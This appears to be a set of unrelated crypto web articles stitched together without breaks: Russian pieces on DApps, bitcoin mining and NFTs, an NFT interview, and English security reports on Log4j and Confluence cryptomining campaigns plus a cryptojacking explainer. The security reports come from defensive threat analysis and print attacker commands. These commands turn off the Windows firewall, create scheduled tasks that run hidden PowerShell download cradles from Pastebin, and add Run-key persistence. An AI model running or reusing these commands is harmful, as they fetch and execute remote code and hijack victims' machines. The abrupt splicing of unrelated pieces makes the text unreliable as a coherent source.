Что такое DAPPS (децентрализованные приложения) и почему за ними будущее?1
Развитие блокчейн-технологий не стоит на месте. Более 10 лет назад Сатоши Накамото вложил в создание биткоина идею безопасного платежного средства, а уже сейчас мы можем увидеть, как далеко зашел прогресс: огромное множество монет, метавселенные, игры, NFT, биржи, полезные сервисы для аналитики.
Среди всего этого инструментария можно выделить категорию под названием DApps – децентрализованные приложения.
Как это работает?
По своей сути, DApp – это обыкновенное приложение, только развернутое в децентрализованной блокчейн-сети, впервые описанное и введенное на Ethereum.
Благодаря применению децентрализации пользователи могут ощутить такую “непозволительную роскошь” современного мира как свобода от регуляторов, сбора персональной информации и всех вытекающих издержек за проведение безопасных сделок – все это обеспечивает смарт-контракт.
Система децентрализованного приложения имеет ряд необходимых характеристик, котором оно должно соответствовать:
Открытый исходный код – полная прозрачность, приложение доступно для всех
Децентрализация – использует блокчейн-сеть как фундамент для работы
Обеспечение – приложению необходимы токены для поддержания работы.
Алгоритм – генерирование токенов, выпускаемых благодаря интегрированному алгоритму консенсуса
Немного истории
В 2013 году, когда Виталик Бутерин вместе с командой разработчиков выпустили Ethereum (ETH), то они обратили внимание на то, что функции блокчейна и его перспективы – нечто более широкое, чем обычный платежный инструмент.
Виталик Бутерин описал интернет на основе блокчейн-протоколов, где у руля стоят пользователи, а не корпорации. Шаги в сторону полностью децентрализованного интернета мы видим уже сейчас в реализации Web 3.0-экосистемы.
Незаменимым помощником в этом деле являются смарт-контракты – незыблемыми кодексами исполнения правил. Благодаря им любой участник может совершать сделки без посредника, исключая необходимость в централизованных платформах.
Дапповый пирог
В зависимости от модели блокчейна децентрализованные приложения можно разделить на 3 категории:
Type I: DApps, имеющие собственный блокчейн;
Type II: приложения, которые работают на blockchain типа I и имеют обеспечение собственными токенами;
Type III: децентрализованные приложения, которые работают с использованием протоколов Типа II. По аналогии с ним Тип III также имеет токены для обеспечения функционала;
схематическое изображение слоев DApps
Примеры децентрализованных приложений
Техническая реализация на блокчейне позволяет разрабатывать продукты самых разных категорий. Рассмотрим по приложению из разных категорий:
Uniswap – децентрализованная биржа, позволяющая пользователям проводить сделки без ущерба конфиденциальности. Используя биржу, любой желающий может получить доступ к платформе, просто подключив криптокошелек. Также Uniswap запустила свой управленческий токен UNI в сентябре 2020 года.
OpenSea – пионер рынка NFT. Платформа запущена в 2017 году и развернута в сети Ethereum, но позже ее интегрировали в блокчейн Polygon, чтобы минимизировать комиссии за транзакции. Торговая площадка позволяет покупать и продавать NFT, также любой желающий может создавать свои токены, загружая их в сервис.
Axie infinity – пример использования блокчейна в сфере гейминга. В игре, основанной на блокчейнах Ethereum и Ronin, игроки борются против компьютерных противников или других игроков, использующих виртуальные существа Axie. Во время сражений игрок зарабатывает токены Smooth Love Potion (SLP), которые можно продать за деньги или использовать для выведения новых Axies.
Audius – сервис, предлагающий возможности в сфере развлечений с применением технологии блокчейн. Представляет собой музыкальную стриминговую платформу с моделью, аналогичной Spotify. Артисты получают доход в виде токена AUDIO.
Auctionity – это децентрализованный сервис, основанный на блокчейне Ethereum для проведения аукционов. DApp позволяет участникам проводить торги и покупать товары в глобальной децентрализованной сети, сохраняя при этом гарантию оплаты и доставки благодаря смарт-контракту.
Почему за DApps будущее?
Децентрализованные приложения – большой шаг в развитии Блокчейна. С помощью смарт-контрактов пользователи могут создавать приложения как для себя, так и для широкого круга пользователей, тем самым зарабатывая деньги. Несомненно, количество Даппов будет увеличиваться, со временем полностью заменяя привычные нам Web 2.0-сервисы и приложения.
Эксплойт в коде майнинга криптовалюты, использующий опасную уязвимость Log4j
Background on Log4j
Alibaba Cloud Security Team publicly disclosed a critical vulnerability (CVE-2021-44228) enabling unauthenticated remote code execution against multiple versions of Apache Log4j2 (Log4Shell). Vulnerable servers can be exploited by attackers connecting via any protocol such as HTTPS and sending a specially crafted string.
Log4j crypto-mining campaign

Darktrace detected crypto-mining on multiple customer deployments which occurred as a result of exploiting this Log4j vulnerability. In each of these incidents, exploitation occurred via outbound SSL connections which appear to be requests for base64-encoded PowerShell scripts to bypass perimeter defenses and download batch (.bat) script files, and multiple executables that install crypto-mining malware. The activity had wider campaign indicators, including common hard-coded IPs, executable files, and scripts.
The attack cycle begins with what appears to be opportunistic scanning of Internet-connected devices looking for VMWare Horizons servers vulnerable to the Log4j exploit. Once a vulnerable server is found, the attacker makes HTTP and SSL connections to the victim. Following successful exploitation, the server performs a callback on port 1389, retrieving a script named mad_micky.bat. This achieves the following:
Disables Windows firewall by setting all profiles to state=off
‘netsh advfirewall set allprofiles state off’Searches for existing processes that indicate other miner installs using ‘netstat -ano | findstr TCP’ to identify any process operating on ports :3333, :4444, :5555, :7777, :9000 and stop the processes running
A new webclient is initiated to silently download wxm.exe
Scheduled tasks are used to create persistence. The command ‘schtasks /create /F /sc minute /mo 1 /tn –‘ schedules a task and suppresses warnings, the task is to be scheduled within a minute of command and given the name, ‘BrowserUpdate’, pointing to malicious domain, ‘b.oracleservice[.]top’ and hard-coded IP’s: 198.23.214[.]117:8080 -o 51.79.175[.]139:8080 -o 167.114.114[.]169:8080
Registry keys are added in RunOnce for persistence: reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Run2 /d
In at least two cases, the mad_micky.bat script was retrieved in an HTTP connection which had the user agent Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; Win64; x64; Trident/6.0; MAARJS). This was the first and only time this user agent was seen on these networks. It appears this user agent is used legitimately by some ASUS devices with fresh factory installs; however, as a new user agent only seen during this activity it is suspicious.
Following successful exploitation, the server performs a callback on port 1389, to retrieve script files. In this example, /xms.ps1 a base-64 encoded PowerShell script that bypasses execution policy on the host to call for ‘mad_micky.bat’:
Figure 1: Additional insight on PowerShell script xms.ps1
The snapshot details the event log for an affected server and indicates successful Log4j RCE that resulted in the mad_micky.bat file download:
Figure 2: Log data highlighting mad_micky.bat file

Additional connections were initiated to retrieve executable files and scripts. The scripts contained two IP addresses located in Korea and Ukraine. A connection was made to the Ukrainian IP to download executable file xm.exe, which activates the miner. The miner, XMRig Miner (in this case) is an open source, cross-platform mining tool available for download from multiple public locations. The next observed exe download was for ‘wxm.exe’ (f0cf1d3d9ed23166ff6c1f3deece19b4).
Figure 3: Additional insight regarding XMRig executable
The connection to the Korean IP involved a request for another script (/2.ps1) as well as an executable file (LogBack.exe). This script deletes running tasks associated with logging, including SCM event log filter or PowerShell event log consumer. The script also requests a file from Pastebin, which is possibly a Cobalt Strike beacon configuration file. The log deletes were conducted through scheduled tasks and WMI included: Eventlogger, SCM Event Log Filter, DSM Event Log Consumer, PowerShell Event Log Consumer, Windows Events Consumer, BVTConsumer.
Config file (no longer hosted): IEX (New-Object System.Net.Webclient) DownloadString(‘hxxps://pastebin.com/raw/g93wWHkR’)
The second file requested from Pastebin, though no longer hosted by Pastebin, is part of a schtasks command, and so probably used to establish persistence:
schtasks /create /sc MINUTE /mo 5 /tn “\Microsoft\windows\.NET Framework\.NET Framework NGEN v4.0.30319 32” /tr “c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c ‘IEX ((new-object net.webclient).downloadstring(”hxxps://pastebin.com/raw/bcFqDdXx”’))'” /F /ru System
The executable file Logback.exe is another XMRig mining tool. A config.json file was also downloaded from the same Korean IP. After this cmd.exe and wmic commands were used to configure the miner.
These file downloads and miner configuration were followed by additional connections to Pastebin.
Figure 4: OSINT correlation of mad_micky.bat file
Detecting the campaign using Darktrace
The key model breaches Darktrace used to identify this campaign include compromise-focussed models for Application Protocol on Uncommon Port, Outgoing Connection to Rare From Server, and Beaconing to Rare Destination. File-focussed models for Masqueraded File Transfer, Multiple Executable Files and Scripts from Rare Locations, and Compressed Content from Rare External Location. Cryptocurrency mining is detected under the Cryptocurrency Mining Activity models.
The models associated with Unusual PowerShell to Rare and New User Agent highlight the anomalous connections on the infected devices following the Log4j callbacks.
Customers with Darktrace’s Autonomous Response technology, Antigena, also had actions to block the incoming files and scripts downloaded and restrict the infected devices to normal pattern of life to prevent both the initial malicious file downloads and the ongoing crypto-mining activity.
Appendix
Darktrace model detections
Anomalous Connection / Application Protocol on Uncommon Port
Anomalous Connection / New User Agent to IP Without Hostname
Anomalous Connection / PowerShell to Rare External
Anomalous File / EXE from Rare External location
Anomalous File / Masqueraded File Transfer
Anomalous File / Multiple EXE from Rare External Locations
Anomalous File / Script from Rare External Location
Anomalous File / Zip or Gzip from Rare External Location
Anomalous Server Activity / Outgoing from Server
Compliance / Crypto Currency Mining Activity
Compromise / Agent Beacon (Long Period)
Compromise / Agent Beacon (Medium Period)
Compromise / Agent Beacon (Short Period)
Compromise / Beacon to Young Endpoint
Compromise / Beaconing Activity To External Rare
Compromise / Crypto Currency Mining Activity
Compromise / Sustained TCP Beaconing Activity To Rare Endpoint
Device / New PowerShell User Agent
Device / Suspicious Domain
MITRE ATT&CK techniques observed
IoCs
On May 31, a critical unpatched vulnerability, which affects all confluence server and data center supported versions was reported to Atlassian by Volexity, a security company.
Atlassian warned their customers of the critical vulnerability on June 2 and issued a patch a day later. CISA added this vulnerability to their list of Known Exploited Vulnerabilities on June 3.
Check Point released a dedicated protection to prevent an attack exploiting this vulnerability and advises customers to patch the affected systems.
The Vulnerability
The vulnerability in the Atlassian Confluence and Data Center, designated as CVE-2022-26134, may lead to an unauthenticated Object-Graph Navigation Language (OGNL) expression injection attack.
A remote, unauthenticated attacker can use this vulnerability to execute arbitrary code on the target server by placing a malicious payload in the URI.
Figure 1: Malicious payload that exploits CVE-2022-26134.
In The Wild Exploitation
Check Point Research (CPR) researchers noticed a large number of exploitations attempts since the vulnerability was published. At first, many of the would-be attackers used scanning methods to identify vulnerable targets. After a few days, the attackers started to use the vulnerability to download malware to the affected systems.
Among the exploitation logs, researchers noticed a few malicious payloads that are related to the same campaign and that originated from the same source but targeted different platforms: Linux and Windows.
The infection chain depends on the victim’s operating system.
The Linux OS Targeted Attack
The attacker utilized the Atlassian 0-day vulnerability by sending a crafted HTTP request to the victim.
Figure 2: A crafted HTTP request exploiting CVE-2022-26134 with a base64 encoded payload.
The base64 string decodes into another base64 encoded string. Overall, researchers had to decode the string a few times to get the actual payload.
Figure 3: The decoded base64 string.
This script downloads a bash script file called xms from the remote C&C server to the victim’s tmp folder, executes it, and deletes it afterward.
Figure 4: Part of the malicious xms script.
The xms file is a dropper script. It uninstalls running agents from the victim’s machine and adds itself to cron jobs to maintain persistence upon reboot.
In addition, a network connectivity test to a[.]oracleservice.top is performed constantly.
In an attempt to spread to other machines, the script searches for ssh keys and tries to connect. It then downloads the xms file from the C&C server and executes it.
The script downloads an elf executable file called dbused to the tmp folder in various remote IPs.
The dbused file is packed using upx to avoid static detection.
The elf file is a crypto miner that exhausts the victim machine’s resources:
The Windows OS Targeted Attack
The attacker utilized the Atlassian vulnerability to execute a PowerShell download cradle to initiate a fileless attack from a remote C&C server.
Figure 6: A crafted HTTP request exploiting CVE-2022-26134 using PowerShell commands.
The lol.ps1 script is injected to a PowerShell memory process.
The script verifies the processor’s architecture, using wmi to check whether it matches its requirements.
It then downloads an executable file called checkit2 to the tmp folder and runs it in hidden mode.
The checkit2.exe process spawns a child process, called InstallUtil.exe, which connects to the C&C server. The InstallUtil.exe in turn spawns another child process child process, AddInProcess.exe, which is the crypto miner. After a few moments of running on the victim’s machine, the checkit2 process terminates itself.
Figure 11: Crypto wallet information.
Attack chain
Both attack scenarios start with an initial crafted HTTP request exploiting the CVE-2022-26134 vulnerability. The attacker executes commands using the Java execution function to download a malicious payload to the victim’s machine.
The malicious payload then downloads an executable file according to the affected OS. Both executables run a crypto miner to utilize the victim’s resources for their own benefit.
Threat Actors
The a[.]oracleservice.top domain and the crypto wallet we extracted from the system are related to a cybercriminal group called the “8220 gang”.
Check Point Protections:
IPS:
Atlassian Confluence Remote Code Execution (CVE-2022-26134)
Anti-Bot:
Trojan.WIN32.XMRig
Cryptojacking explained: How to prevent, detect, and recover from it
Criminals are using ransomware-like tactics and poisoned websites to get your employees’ computers to mine cryptocurrencies. Here’s what you can do to stop it.
Cryptojacking definition
Cryptojacking is the unauthorized use of someone else’s compute resources to mine cryptocurrency. Hackers seek to hijack any kind of systems they can take over—desktops, servers, cloud infrastructure and more—to illicitly mine for crypto coins.
Regardless of the delivery mechanism, cryptojacking code typically works quietly in the background as unsuspecting victims use their systems normally. The only signs they might notice is slower performance, lags in execution, overheating, excessive power consumption, or abnormally high cloud computing bills.
How cryptojacking works
Coin mining is a legitimate process in the cryptocurrency world that releases new cryptocurrency into circulation. The process works by rewarding currency to the first miner who solves a complex computational problem. That problem completes blocks of verified transactions that are added to the cryptocurrency blockchain.
“Miners are essentially getting paid for their work as auditors. They are doing the work of verifying the legitimacy of Bitcoin transactions,” detailed a recent Investopedia explainer on how Bitcoin mining works. “In addition to lining the pockets of miners and supporting the Bitcoin ecosystem, mining serves another vital purpose: It is the only way to release new cryptocurrency into circulation.”
Earning cryptocurrency via coin mining typically takes a huge amount of processing power and energy to carry off. Additionally, the cryptocurrency ecosystem is designed in a way that makes mining harder and reduces the rewards for it over time and with more mining competition. This makes legitimate cryptocurrency coin mining an extremely costly affair, with expenses rising all the time.
Cybercriminals slash mining overhead by simply stealing compute and energy resources. They use a range of hacking techniques to gain access to systems that will do the computational work illicitly and then have these hijacked systems send the results to a server controlled by the hacker.
Cryptojacking attack methods
The attack methods are limited only by the cryptojackers’ creativity, but the following are some of the most common ones used today.
Endpoint attacks
In the past, cryptojacking was primarily an endpoint malware play, existing as yet another moneymaking objective for dropping malware on desktops and laptops. Traditional cryptojacking malware is delivered via typical routes like fileless malware, phishing schemes, and embedded malicious scripts on websites and in web apps.
The most basic way cryptojacking attackers can steal resources is by sending endpoint users a legitimate-looking email that encourages them to click on a link that runs code to place a cryptomining script on their computer. It runs in the background and sends results back via a command and control (C2) infrastructure.
Another method is to inject a script on a website or an ad that is delivered to multiple websites. Once victims visit the website or the infected ad pops up in their browsers, the script automatically executes. No code is stored on the victims’ computers.
These avenues still remain a legitimate concern, though criminals have added significantly more sophisticated techniques to their cryptojacking playbooks as they seek to scale up profits, with some of these evolving methods described below.
Scan for vulnerable servers and network devices
Attackers seek to amp up the profitability of cryptojacking by expanding their horizons to servers, network devices, and even IoT devices. Servers, for example, are a particularly juicy target since they usually are usually higher powered than a run-of-the-mill desktop. They’re also a prime hunting ground in 2022 as the bad guys scan for servers exposed to the public internet that contain vulnerabilities such as Log4J, exploiting the flaw and quietly loading cryptomining software on the system that’s connected to the hacker’s servers. Often attackers will use the initially compromised system to move their cryptojacking laterally into other network devices.
“We’re seeing an uptick in cryptomining stemming from the Log4J vulnerability,” says Sally Vincent, senior threat research engineer for LogRhythm. “Hackers are breaking into networks and installing malware that uses storage to mine cryptos.”
Software supply chain attacks
Cybercriminals are targeting the software supply chain by seeding open-source code repositories with malicious packages and libraries that contain cryptojacking scripts embedded within their code. With developers downloading these packages by the millions around the globe, these attacks can rapidly scale up cryptojacking infrastructure for the bad guys in two ways. The malicious packages can be used to target developer systems—and the networks and cloud resources they connect to—to use them directly as illicit cryptomining resources. Or they can leverage these attacks to poison the software that these developers are building with components that execute cryptomining scripts on the machines of an application’s end user.
Leveraging cloud infrastructure
Many cryptojacking enterprises are taking advantage of the scalability of cloud resources by breaking into cloud infrastructure and tapping into an even broader collection of compute pools to power their mining activity. A study last fall by Google’s Cybersecurity Action Team reported that 86% of compromised cloud instances are used for cryptomining.
“Today, attackers are targeting cloud services by any means to mine more and more cryptocurrency, as cloud services can allow them to run their calculations on a larger scale than just a single local machine, whether they’re taking over a user’s managed cloud environment or even abusing SaaS applications to execute their calculations,” Guy Arazi, senior security researcher for Palo Alto Networks, wrote in a blog post.
One of the common methods to do this is by scanning for exposed container APIs or unsecured cloud storage buckets and using that access to start loading coin-mining software on impacted container instances or cloud servers. The attack is typically automated with scanning software that looks for servers accessible to the public internet with exposed APIs or unauthenticated access possible. Attackers generally use scripts to drop the miner payloads onto the initial system and to look for ways to propagate across connected cloud systems.
“The profitability and ease of conducting cryptojacking at scale makes this type of attack low-hanging fruit,” said Matt Muir, security researcher for Cado Security, in a blog post explaining that cloud-based attacks are particularly lucrative. “This will likely continue for as long as users continue to expose services such as Docker and Redis to untrusted networks.”
Why cryptojacking is popular
According to a report by ReasonLabs, in the last year 58.4% of all Trojans detected were cryptojacking coin miners. Meantime, another study by SonicWall found that 2021 was the worst year to date for cryptojacking attacks, with the category logging 97.1 million attacks over the course of the year. These numbers are so strong because cryptojacking is virtually minting money for cybercriminals.
When a crook can mine for cryptocurrency on a seemingly limitless pool of free compute resources from victim machines, the upside for them is huge. Even with the precipitous drop in Bitcoin valuation this spring that brought it below the $30,000 level, cryptojackers’ illicit margins still make business sense as the value of what they mine far outstrips the costs of their criminal infrastructure.
Real-world cryptojacking examples
WatchDog targets Docker Engine API endpoints and Redis servers
A honeypot from the security research team at Cado Labs discovered a multi-stage cryptojacking attack that targets exposed Docker Engine API endpoints and Redis servers, and can propogate in a worm-like fashion. The attack is perpetrated by the WatchDog attack group, which has been particularly active in late 2021 and 2022 with numerous cryptojacking campaigns.
Alibaba ECS instances in cryptomining crosshairs
TeamTNT was one of the first hacking groups to shift cryptojacking focus heavily to cloud-oriented services. Researchers with TrendMicro in late 2021 reported that this group, along with rivals like the Kinsig gang, were conducting cryptojacking campaigns that installed miners in Alibaba Elastic Computing Service (ECS) instances and disabling security features to evade detection.
Miner bots and backdoors use Log4J to attack VMware Horizon servers
The Log4Shell vulnerability has been a boon to cryptojacking attackers in 2022. In one marked example, Sophos researchers found earlier this year that a ‘horde’ of attackers were targeting VMware Horizon servers to deliver a range of crypojacking payloads that included the z0Miner, the JavaX miner and at least two XMRig variants, Jin and Mimu cryptocurrency miner bots.
Supply chain attacks via npm libraries
The software supply chain security experts at Sonatype in fall of 2021 sounded the alarm on malicious cryptomining packages hiding in npm, the JavaScript package repository used by developers worldwide. At the time it found a trio of packages, at least one of which was impersonating a popular, legitimate library used by developers called “ua-parser-js,” which gets over 7 million weekly downloads and would be an ideal way to lure in developers to accidentally download a malicious bit of code and install it in their software.
A few months after that report, researchers WhiteSource (now Mend) released an additional report that showed npm is swarming with malicious code—as many as 1,300 malicious packages that include cryptojacking and other nefarious behavior.
Romanian attackers target Linux machines with cryptomining malware
Last summer Bitdefender discovered a Romanian threat group that was targeting Linux-based machines with SSH credentials to deploy Monero mining malware. The tools they used were distributed on an as-a-service model. This example was on the spear tip of what appears to be a growing trend of Linux system cryptomining attacks. A report earlier this year from VMware detailed a growing targeting of Linux-based multi-cloud environments, particularly using the XMRig mining software.
“Many of the cryptomining samples from Linux-based systems have some relationship to the XMRig application,” explained the report, which showed that 89% of cryptomining attacks used XMRig-related libraries. “Therefore, when XMRig-specific libraries and modules in Linux binaries are identified, it is likely evidence of potential cryptomining behavior.
CoinStomp uses sophisticated evasion tactics
CoinStop is another cryptojacking campaign recently discovered to be targeting Asian cloud service providers (CSPs). This one distinguished itself by its anti-forensics and evasion measures. These included timestomping to manipulate system timestamps, removal of system cryptographic policies, and the use of the he /dev/tcp device file to create a reverse shell session, explained Cado’s Muir in a report on the attack.
Cryptocurrency farm found in warehouse
Cryptojackers can sometimes go to great lengths to steal not only processing power but also energy and network resources from corporate infrastructure. Last year Darktrace analysts highlighted an anonymous example from one of its clients where it discovered a cryptomining farm in a warehouse that was disguised inside an unassuming set of cardboard boxes. Inside was a stealthy rig running multiple GPUs that were hooked into the company’s network power,
How to prevent cryptojacking
As it has evolved into a multi-vector attack that spans across endpoint, server, and cloud resources, preventing cryptojacking takes an orchestrated and well-rounded defense strategy. The following steps can help prevent cryptojacking from running rampant on enterprise resources.
Employ strong endpoint protection: The foundation of that is using endpoint protection and anti-malware that’s capable of detecting cryptominers, as well as keeping web filters up to date and managing browser extension to minimize risk of browser-based scripts from executing. Organizations should ideally look for endpoint protection platforms that can extend out to servers and beyond.
Patch and harden servers (and everything else). Cryptojackers tend to look for the lowest hanging fruit that they can quietly harvest—that includes scanning for publicly exposed servers containing older vulnerabilities. Basic server hardening that includes patching, turning off unused services, and limiting external footprints can go a long way toward minimizing the risk of server-based attacks.
Use software composition analysis. Software composition analysis (SCA) tools provide better visibility into what components are being used within software to prevent supply chain attacks that leverage coin mining scripts.
Hunt down cloud misconfigurations. One of the most impactful ways organizations can stop cryptojacking in the cloud is by tightening cloud and container configurations. That means finding cloud services exposed to the public internet without proper authentication, rooting out exposed API servers, and eliminating credentials and other secrets stored in developer environments and hardcoded into applications.
How to detect cryptojacking
Cryptojacking is a classic low-and-slow cyberattack designed to leave minimal signs behind to avoid long-term detection. While endpoint protection platforms and endpoint detection and response technologies have come a long way in alerting to cryptojacking attacks, the bad guys are masters of evasion on this front and detecting illicit coin miners can still prove difficult, especially when only a few systems are compromised. The following are some additional methods for flagging signs of cryptojacking.
Train your help desk to look for signs of cryptomining. Sometimes the first indication on user endpoints is a spike in help desk complaints about slow computer performance. That should raise a red flag to investigate further, as could devices over-heating or poor battery performance in mobile devices.
Deploy a network monitoring solution. Network monitoring tools can offer a powerful tool in picking up on the kinds of web traffic and outbound C2 traffic that indicates cryptojacking activity, no matter the device it is coming from.
“If you have good egress filtering on a server where you’re watching for outbound connection initiation, that can be good detection for [cryptomining malware],” ],” says Travis Farral, vice president and CISO at Archaea Energy. He warns, though, that cryptominer authors can write their malware to avoid that detection method.
Use cloud monitoring and container runtime security. Evolving tools like cloud monitoring and container runtime security scanning can offer additional visibility into cloud environments that may be impacted by unauthorized cryptominers. Cloud providers are baking in this kind of visibility into their service, sometimes as add-ons. For instance, Google Cloud expanded its Security Command Center earlier this year to include what it calls its Virtual Machine Threat Detection (VMTD) to pick up on signs of cryptomining in the cloud, among other cloud threats.
Engage in regular threat hunts. Since so many cryptojacking attacks are stealthy and leave few tracks, organizations may need to take more active measures like threat hunting to regularly seek out subtle signs of compromise and follow through with investigations.
“Endpoint security and SOC teams should invest time into active exercises and threat hunts instead of waiting around for something potentially catastrophic to happen,” LogRhythm’s Vincent says.
Monitor your websites for cryptomining code. Farral warns that cryptojackers are finding ways to place bits of Javascript code on web servers. “The server itself isn’t the target, but anyone visiting the website itself [risks infection],” he says. He recommends regularly monitoring for file changes on the web server or changes to the pages themselves.
How to respond to a cryptojacking attack
After illicit cryptomining activity has been detected, responding to a cryptojacking attack should follow standard cyber incident response steps that include containment, eradication, recovery, and lessons learned. Some tips for how to respond to a cryptojacking attack include:
Kill web-delivered scripts. For in-browser JavaScript attacks, the solution is simple once cryptomining is detected: Kill the browser tab running the script. IT should note the website URL that’s the source of the script and update the company’s web filters to block it.
Shut down compromised container instances. Immutable cloud infrastructure like container instances that are compromised with coin miners can also be handled simply, by shutting down infected container instances and starting fresh. However, organizations must dig into the root causes that led to the container compromise in the first place. This means looking for signs that the container dashboard and credentials have been compromised and examining connected cloud resources for signs of compromise. A key step is ensuring that the fresh new container image to replace the old one isn’t similarly configured.
Reduce permissions and regenerate API keys. Eradicating and fully recovering from cloud-based cryptojacking will require organizations to reduce permissions to impacted cloud resources (and those connected to them) and regenerating API keys to prevent attackers from walking right back into the same cloud environment.
Majority is not Enough: Bitcoin Mining is Vulnerable
Video: https://youtu.be/PNDBjoT83zA
Майнинг биткоина: тенденции будущего
Биткоин – пузырь, скам, заговор рептилоидов… Насчет этой загадочной монеты ходит много слухов, поражающих разум здравомыслящих людей. Мнение о крупнейшей криптовалюте в мире представляет набор как предубеждений, так и вполне здравых мыслей, подкрепленных фактами и технологическими знаниями.Так что же на самом деле ждет BTC – cop or drop?
В данной статье мы затронем перспективы “загадочного и непредсказуемого” биткоина, основываясь на текущих показателях, чартах, и тенденциях в сообществах, определяющих вектор его развития в будущем.

Рост сложности майнинга
Ни для кого не секрет – чем больше мощностей находится в работе, тем выше сложность майнинга. В данный момент сложность добычи одного блока в сети Bitcoin достигла 39.5Т, что говорит о высоком спросе на добычу данной криптовалюте как у бизнеса, так и у частных “фермовладельцев”.
Люди постоянно адаптируются к таким явлениям и давно реализовали пулы для майнинга, объединяющие валидаторов с низким хешрейтом.
Стоимость электроэнергии
Очень важный показатель доходности, затрагивающий как майнинг биткоина, так и любую монету на PoW в целом. И не просто так: при расчетах прибыли стоимость электроэнергии является ключом к показателю чистого дохода. Дело в том, что с высокой стоимостью электроэнергии даже самое мощное оборудование имеет вероятность остаться позади недорогого рига с копеечной платой за кВт.
Здесь и возникает необходимость: поиск наиболее дешевого электричества за счет использования альтернативных источников энергии. Возобновляемые источники энергии – вот ключ к успеху. Солнечная и ветровая энергия предлагают ряд преимуществ по сравнению с традиционными ископаемыми видами топлива. Они не только обеспечивают чистую энергию без выбросов, но и, как правило, дешевле других видов электроэнергии в долгосрочной перспективе.
Россия со стоимостью электроэнергии $0.070 за кВт/ч
Новейшие разработки
Крупнейшие производители майнинг-оборудования постоянно работают над улучшением производительности своих продуктов, многократно повышая хешрейт с каждым релизом.
рост хешрейта с у ASIC’ов Antminer в референсе к рекламе Porsche “Никто не идеален”
Производители находятся в вечном противостоянии с растущей сложностью добычи, поэтому данная перфоманс-гонка будет обеспечивать потребителей новейшими моделями ASIC’ов для более эффективной добычи криптовалюты, хотя и с увеличением себестоимости работы.
Mass adoption
Немаловажным фактором как для Bitcoin, так и для всего блокчейн-мира в целом является массовое принятие.
индекс принятия криптовалюты в 2022 году
Благодаря росту популярности в мире криптовалюты набирают силу и привлекают больше средств, а ранние инвесторы собирают иксы. Регуляторы также вносят свой вклад, работая над “узакониванием” криптовалюты в качестве платежного средства и инвестиционного продукта.
Снижение дохода
Ахиллесова пята для всех майнеров после 2021 года. Снижение прибыльности является серьезной проблемой у криптодобытчиков. По мере роста хешрейта Биткоина и сложности добычи криптовалюты майнерам необходимо использовать больше вычислительных мощностей, чтобы поддерживать себя на плаву, нивелируя риски.
Это означает, что вознаграждение за добычу будет сокращено наполовину, если будет достигнут наивысший сценарий 300 EH/с. С ростом конкуренции прибыль снизится, и выживут только те участники, которые смогут свести издержки к минимуму.
Помогаторы
Еще одна технология, которая используется при майнинге, – искусственный интеллект (AI). ИИ может использоваться для анализа данных из различных источников, включая движения на рынке и новости. Также его можно использовать для прогнозирования будущих цен или тенденций.
Использование полезных инструментов позволяет увеличить прибыль при продаже монет, подбирая максимально выгодные позиции на разных платформах.
Заключение
По итогу нашей статьи мы разобрали критерии, по которым можно сделать предположения о дальнейшем будущем как Биткоина, так и всей криптоиндустрии. Несомненно, блокчейн-технологии ждет большое будущее, в котором BTC занимает не последнее место, а трудности с добычей никогда не останавливали энтузиастов, действительно заинтересованных в майнинге.
VYACHESLAV PICARDO OPENS THE SALE OF OWN NFT
VYACHESLAV, TELL US ABOUT YOUR NEW DIRECTION IN THE WORLD OF SOCIAL NETWORKS?I, like many, have been drawing since childhood — there is nothing new here) And I can safely say that becoming an artist was my dream of life, it almost never left me. I am in a state of either: “I want to try everything at once,” or: “I don’t want anything.” Now is a difficult time and many people spend most of their time at the computer, so I decided to take up a new direction for me, NFT, where all people in our world can see my paintings at famous venues.
TELL ME WHY YOU GOT THE IDEA TO DO NFT?
I studied this direction for a long time and realized that this is a well-known and modern form of creativity in electronic format. Earlier in another interview there was already a similar question, where I answered that I draw my paintings in electronic format and it dawned on me, why not try yourself here.
Now I take only the projects that interest me, and first of all it’s not earnings, it’s euphoria)
BUT THIS SITE INVOLVES THE SALE OF PAINTINGS, PROBABLY IT WILL NOT BE FREE?
Of course, you are right, the paintings will cost money, but I want to emphasize that at least 80% of the proceeds from the sale of my paintings will go to help the Ukrainian people, the remaining 20% will be sold to my employees who help in the implementation of this project.
HOW ARE IDEAS FOR YOUR WORKS BORN?
Ideas almost always come from the color of my mood. What comes to mind I take and draw without thinking.
NFT, VYACHESLAV PICARDO
NFT, с*ка почему так дорого?!
Всем здрасьте, меня зовут Георгий и я очередной человек, который хочет поговорить о NFT.
Точнее так, хочу ответить на часто задаваемый вопрос, с*ка, почему так дорого????
Я уверен вы 100 процентов слышали новости про нфт, как известные личности покупали картинки за сотни тысяч долларов, к примеру Эминем купил нфт за 450т, Бибер купил нфт
за 1.5миллиона, Неймар купил два нфт за 1.1 миллиона(на симулировал падла) и с каждым днем таких случаев все больше и больше.
На 26.04.2022 Суммарный оборот 5 топовых НФТ коллекций более 3 миллиардов долларов.
Вот и теперь думаю, чем я занимаюсь в этой жизни.
Теперь в двух словах, что такое нфт, это не взаимозаменяемый (уникальный) токен.
